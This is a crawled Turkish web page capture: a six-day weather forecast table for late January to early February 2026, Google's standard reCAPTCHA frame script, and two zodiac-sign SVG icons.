<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>28 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
        <tr>
            <td>29 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 10°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>30 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">12° </td>
        </tr>
        
        <tr>
            <td>31 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
        <tr>
            <td>01 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">12° </td>
        </tr>
        
        <tr>
            <td>02 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 6°</td><td align="center" style="text-align: center">9° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Pvnv8_COcc5TteLPPzx66A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769613956536');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/koc.svg
body_size: 2490
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M69,20.2c-1.2-2.8-3.7-3.3-3.7-3.3c0,1.2-1.4,1.8-1.4,1.8c0.7-0.7,0.5-2.1,0.5-2.1c-3.1-1-6.3,0.3-6.3,0.3
			c0.8,1.5,0.5,2.9,0.5,2.9c-0.3-1.5-1.6-2.3-1.6-2.3c-3,1.1-4.5,3.8-4.5,3.8c2,0,3.2,1.5,3.2,1.5c-1.8-0.9-3.9,0-3.9,0
			c-0.9,2.8,1.6,5,1.6,5c0.8,0.7,1.6,1.1,2.5,1.3c0.8-0.5,2-1.7,2.4-3.9c0,0,0.7,2.2-1.1,4.1c1.8,0.2,3.2-0.3,3.2-0.3
			c2.3-0.9,3.3-2.3,3.7-3.8c-1.5-1.9-3.9-1.6-3.9-1.6s1.8-1.1,4,0.3c0-2-0.9-3.8-0.9-3.8s-4.9-0.3-5.3,4c0,0-1.5-3.9,4.4-4.7
			c0.5,0,1,0,1.4,0c5.5,0.5,4.1,7.3,4.1,7.3C69.2,25.4,70.2,22.9,69,20.2z"/>
		<path class="st0" d="M51.5,27.1c-0.8,0.6-2.6,1.8-5,1.8c1.4-0.7,2.9-1.7,4.4-3.1c-0.5-1.8-0.1-3.2-0.1-3.2
			c0.7-2.2,2.1-3.8,3.5-4.8c2.5-1.9,5.3-2.2,5.3-2.2c-1.8-1.2-3.6-1.7-5.3-1.8c0.1,1.7-0.3,3.3-0.3,3.3c0-1.5-0.5-2.6-1-3.3
			c-2.3,0.1-4.5,1-6.2,2c3.2,1.8,3.2,5.4,3.2,5.4c-0.5-2.6-2.9-3.9-4.6-4.5c-2.5,1.8-4,3.7-4,3.7s-1.5-1.9-4-3.7
			c-1.7,0.6-4.1,1.9-4.6,4.5c0,0,0-3.6,3.2-5.4c-1.8-1.1-3.9-1.9-6.2-2c-0.5,0.8-1,1.9-1,3.3c0,0-0.5-1.6-0.3-3.3
			c-1.7,0.1-3.5,0.7-5.3,1.8c0,0,6.8,0.7,8.9,7c0,0,0.4,1.4-0.1,3.2c0.7,0.7,2.3,2.1,4.4,3.1c-2.6-0.1-4.3-1.3-5-1.9
			c-0.4,0.7-1,1.4-1.9,2.1c0,0-1.2,2,1.6,3.8c0,0-0.5-1.3,0-2.6c0,0,0.4,4.1,3.8,4.6c3.4,0.5,3.4,5.2,3.4,5.2s-1-2.5-3.6-3.1
			c-2.6-0.6-2.6-2.6-2.6-2.6s-0.4,3.5,4.1,11.9c0,0,0.6,4.2,5.2,4.2c4.6,0,5.2-4.2,5.2-4.2c4.5-8.4,4.1-11.9,4.1-11.9s0,2.1-2.6,2.6
			c-2.6,0.6-3.6,3.1-3.6,3.1s0-4.8,3.4-5.2c3.5-0.5,3.8-4.6,3.8-4.6c0.5,1.3,0,2.6,0,2.6c2.8-1.9,1.6-3.8,1.6-3.8
			C52.5,28.5,51.9,27.8,51.5,27.1z M41.5,30.9c0,0-0.8-0.5-1.3-1.4c0,0,1.3,0.5,1.3-0.4c0,0.9,1.3,0.4,1.3,0.4
			C42.3,30.5,41.5,30.9,41.5,30.9z"/>
		<path class="st0" d="M31.1,22.7c0,0-2.1-0.9-3.9,0c0,0,1.2-1.5,3.2-1.5c0,0-1.5-2.7-4.5-3.8c0,0-1.3,0.8-1.6,2.3
			c0,0-0.3-1.4,0.5-2.9c0,0-3.2-1.3-6.3-0.3c0,0-0.2,1.4,0.5,2.1c0,0-1.4-0.6-1.4-1.8c0,0-2.5,0.5-3.7,3.3c-1.2,2.7-0.1,5.2,1.1,6.5
			c0,0-1.4-6.8,4.1-7.3c0.4,0,0.9,0,1.4,0c6,0.7,4.4,4.7,4.4,4.7c-0.4-4.3-5.3-4-5.3-4s-0.9,1.8-0.9,3.8c2.2-1.5,4-0.3,4-0.3
			s-2.4-0.3-3.9,1.6c0.3,1.5,1.3,3,3.7,3.8c0,0,1.4,0.5,3.2,0.3c-1.8-1.9-1.1-4.1-1.1-4.1c0.4,2.2,1.6,3.3,2.4,3.9
			c0.8-0.2,1.7-0.6,2.5-1.3C29.5,27.8,32,25.5,31.1,22.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/balik.svg
body_size: 2104
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="-275 372 59.3 49" style="enable-background:new -275 372 59.3 49;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M-250.3,383.4c-7.9-4.4-13.1,3.8-13.1,3.8c-4-0.7-6.5,4.4-6.5,4.4c1-1.5,3,0.9,3,0.9c1.4,0.9,1.9-0.2,2-0.4
			c-0.4,1.5-0.3,2.9,0.1,4.2c0.2,0.8,0.5,1.6,0.6,2.2c2.1,5.5,6.8,8.1,7.3,8.3l0,0c1,0.5,1.5,0.8,1.5,0.8c0.4,0.1,0.5,0.3,0.7,0.4
			c0.5,0.5,0.4,1.3,0.4,1.3c-0.7,5,4.7,6.8,4.9,6.9c-2-1.2-1-3.6-1-3.6c0.6-1.7-0.6-2.5-0.7-2.5l1.2,0.5c2-2.2,5.3-1.4,5.3-1.4
			c-2.1-1.9-6-1.3-8.3-1.2c-0.5,0-0.9-0.2-1.2-0.5c-0.4-0.3-0.5-0.7-0.6-1.2l0,0c-0.1-0.3-0.2-0.5-0.3-0.9c-0.2-0.7-0.4-1.4-0.5-2
			c-0.3-2,0.2-3.2,0.2-3.2l0,0c-3.7-0.3-4.4-3.2-4.4-3.2c1.2,3.1,6.3,2.5,6.3,2.5c-1.8-5.6-5.7-4.4-6.1-4.4c3.1-1.3,4.5,0.7,4.5,0.7
			c-0.1-2.3,2.2-5.1,2.2-5.1c-6.1,3.9-7-3.1-7-3.4c0.8,3.9,3.9,3.8,3.9,3.8c5.4-0.6,6.1-6.4,6.1-6.6l-2.4,3.5L-250.3,383.4z
			 M-255.2,386c-0.6,0.1-1.3-0.3-1.4-0.9c-0.1-0.6,0.3-1.3,0.9-1.4c0.6-0.1,1.3,0.3,1.4,0.9C-254.1,385.2-254.6,385.9-255.2,386z"/>
	</g>
	<g>
		<path class="st0" d="M-240.8,411.1c7.7,4.6,13.2-3.4,13.2-3.4c4,0.9,6.6-4.2,6.6-4.2c-1,1.4-3-1.1-3-1.1c-1.4-1-1.9,0.2-2,0.3
			c0.4-1.5,0.4-2.8,0.1-4.2c-0.2-0.8-0.4-1.6-0.6-2.2c-1.9-5.6-6.4-8.3-6.9-8.6l0,0c-0.9-0.6-1.5-0.8-1.5-0.8
			c-0.4-0.2-0.5-0.3-0.7-0.5c-0.5-0.5-0.4-1.3-0.4-1.3c1-4.9-4.4-7-4.6-7c2,1.3,0.9,3.6,0.9,3.6c-0.7,1.7,0.5,2.5,0.6,2.5l-1.2-0.5
			c-2,2.3-5.3,1.4-5.3,1.4c2,2,5.9,1.5,8.3,1.5c0.5,0,0.9,0.2,1.2,0.5c0.4,0.4,0.5,0.8,0.6,1.3l0,0c0.1,0.3,0.2,0.6,0.3,0.9
			c0.2,0.7,0.3,1.4,0.4,2c0.2,2.1-0.3,3.2-0.3,3.2l0,0c3.7,0.4,4.3,3.4,4.3,3.4c-1-3.2-6.2-2.7-6.2-2.7c1.6,5.7,5.6,4.6,5.9,4.5
			c-3.1,1.2-4.5-0.9-4.5-0.9c0,2.3-2.4,5-2.4,5c6.2-3.6,6.9,3.3,6.9,3.7c-0.6-4-3.8-4-3.8-4c-5.4,0.5-6.3,6.3-6.3,6.4l2.4-3.4
			L-240.8,411.1z M-235.8,408.7c0.6-0.1,1.3,0.4,1.4,1c0.1,0.6-0.4,1.3-1,1.4s-1.3-0.4-1.4-1C-236.9,409.4-236.4,408.8-235.8,408.7z
			"/>
	</g>
</g>
</svg>
